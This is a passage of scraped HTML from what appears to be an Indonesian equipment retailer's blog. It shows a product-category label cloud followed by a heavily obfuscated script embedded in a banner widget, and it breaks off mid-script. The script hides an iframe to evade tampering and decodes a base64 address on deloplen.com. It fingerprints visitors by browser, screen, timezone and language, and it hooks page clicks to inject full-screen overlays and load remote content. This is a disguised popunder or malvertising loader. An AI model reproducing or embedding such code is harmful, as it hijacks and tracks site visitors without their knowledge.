<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var 